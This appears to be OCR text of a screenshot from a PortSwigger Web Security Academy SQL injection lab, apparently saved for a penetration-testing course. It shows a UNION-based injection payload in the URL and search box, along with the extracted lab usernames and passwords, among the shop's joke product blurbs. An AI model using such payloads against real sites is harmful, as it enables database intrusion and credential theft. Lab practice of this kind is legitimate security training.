 My Account - PortSwigger
SQL injection UNION attack, retri
Penetration-testing-course-2023
0a8000dc04fdbad7800f443f00480009.web-security-academy.net/filter?category=Accessories%27union+select+username,password%20from%20users--
WebSecurity
Academy
SQL injection UNION attack, retrieving data from other tables
Back to lab home
Back to lab description
LAB Not solved
Home | My account
WE LIKE TO
SHOP
Accessories'union select username,password from users--
Refine your search:
All Accessories Clothing, shoes and accessories Gifts Pets Toys & Games
Giant Pillow Thing
Giant Pillow Thing - Because, why not? Have you ever been sat at home or in the office and thought, I'd much rather sit in something that a team of Gurkha
guides couldn't find me in? Well, look no further than this enormous, luxury pillow. It's ideal for car parks, open air fields, unused basements and big living rooms.
Simply drag it in with your team of weight lifters and hide from your loved ones for days. This is the perfect product to lounge in comfort in front of the TV on,
have a family reunion in, or land on after jumping out of a plane.
ZZZZZZ Bed - Your New Home Office
We are delighted to introduce you to our new, state of the art, home office. ZZZZZZ Bed is a revolutionary space-saving concept for those of you struggling to fit
everything into your tiny home. But it's not just about its useful integration in your existing room, it's also about the convenience it offers in your work and leisure
time. Picture this, you are halfway through your working day and it's time for a well-earned nap. You will be able to save time by moving your work to one side, as
you lie back and drift off without interrupting the natural flow of the day. When you've had your power nap, and are ready to get back to it everything is there
waiting for you. Nothing can offer you a work-life balance like the ZZZZZZ bed can. Sleep in comfort when you need to, whatever time of day it is. Wake up and
work any time sleep is getting the better of you, your office will always be at your fingertips. Call us today for a free quote and to discuss any of our innovative
add-ons you will wonder how you ever lived without
Six Pack Beer Belt
The Six Pack Beer Belt - because who wants just one beer? Say goodbye to long queues at the bar thanks to this handy belt. This beer belt is fully adjustable up
to 50' waist, meaning you can change the size according to how much beer you're drinking. With its camouflage design, it's easy to sneak beer into gigs, parties
and festivals. This is the perfect gift for a beer lover or just someone who hates paying for drinks at the bar! Simply strap it on and load it up with your favourite
beer cans or bottles and you're off! Thanks to this sturdy design, you'll always be able to boast about having a six pack. Buy this adjustable belt today and never
go thirsty again!
administrator
pbzhqbuys9s68lh34tjb
carlos
bsqdw1lcnfchl3kads8m
Cheshire Cat Grin
We've all been there, found ourselves in a situation where we find it hard to look interested in what our colleagues, bosses, friends, and family are saying. With